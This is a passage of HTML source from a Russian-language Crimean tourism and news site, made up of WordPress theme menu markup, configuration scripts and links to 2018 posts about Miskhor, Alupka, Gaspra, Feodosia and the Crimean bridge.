href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_42_696d2fa0ceb8c" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="330" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_43_696d2fa0cebc4" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="537" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_44_696d2fa0cec1c" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="85" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_45_696d2fa0cec59" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="585" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_46_696d2fa0cec92" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="555" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_47_696d2fa0cecca" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="435" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_48_696d2fa0ced0b" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="451" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_49_696d2fa0ced44" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="84" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_50_696d2fa0ced7d" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="109" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></div></div><div id=td_uid_29_696d2fa0ccbf3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696d2fa0ccbf3" data-td_block_id="td_uid_29_696d2fa0ccbf3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_29_696d2fa0ccbf3" data-td_block_id="td_uid_29_696d2fa0ccbf3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_51_696d2fa0e5b7e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_696d2fa0e5b7e" ><script>var block_td_uid_51_696d2fa0e5b7e = new tdBlock();
block_td_uid_51_696d2fa0e5b7e.id = "td_uid_51_696d2fa0e5b7e";
block_td_uid_51_696d2fa0e5b7e.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"39","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_51_696d2fa0e5b7e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_51_696d2fa0e5b7e_rand","tdc_css_class_style":"td_uid_51_696d2fa0e5b7e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_51_696d2fa0e5b7e.td_column_number = "3";
block_td_uid_51_696d2fa0e5b7e.block_type = "td_block_mega_menu";
block_td_uid_51_696d2fa0e5b7e.post_count = "4";
block_td_uid_51_696d2fa0e5b7e.found_posts = "38";
block_td_uid_51_696d2fa0e5b7e.header_color = "";
block_td_uid_51_696d2fa0e5b7e.ajax_pagination_infinite_stop = "";
block_td_uid_51_696d2fa0e5b7e.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_51_696d2fa0e5b7e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696d2fa0e5b7e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" 